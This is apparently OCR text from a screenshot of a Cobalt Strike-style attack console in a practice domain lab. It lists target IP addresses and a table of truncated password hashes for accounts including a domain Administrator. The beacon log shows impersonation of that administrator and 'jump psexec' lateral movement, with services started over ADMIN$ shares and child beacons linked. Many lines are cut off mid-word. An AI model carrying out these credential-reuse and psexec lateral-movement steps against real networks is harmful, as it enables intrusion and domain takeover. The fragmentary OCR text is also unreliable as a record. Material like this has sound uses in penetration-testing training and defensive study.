 address
name
note
psexec
192.168.52.143
192.168.52.141
192.168.52.138
192.168.3.176
user password realm note
IUSR_ROOT-TVI8... 42fc0d1aaf3eed... ROOT-TVI862UB...
Administrator 8c535a2d84c3b... GOD
SUPPORT_3889... ac4f5c3f7b7a2b... ROOT-TVI862UB...
ASPNET 9c8be841d72db... ROOT-TVI862UB...
liukaifeng01 31d6cfe0d16ae... STU1
User:
Password:
Domain:
Listener: smb ...
Session: Administrator * via 192.168.3.176@3412 ...
Use session's current access token
Launch Help
rocesses 192.168.52.141@4080
esses 192.168
\\ROOT-TVI862UBEH\ADMIN$\035ae8
] host called home, sent: 287701
] Impersonated GOD\Administrato
] received output:
tarted service 035ae87 on ROOT-TV
] established link to child beac
eacon> jump psexec OWA smb
*] Tasked beacon to run windows/b
OWA\ADMIN$\eb
] host called home, sent: 287595
] received output:
tarted service eb128f2 on OWA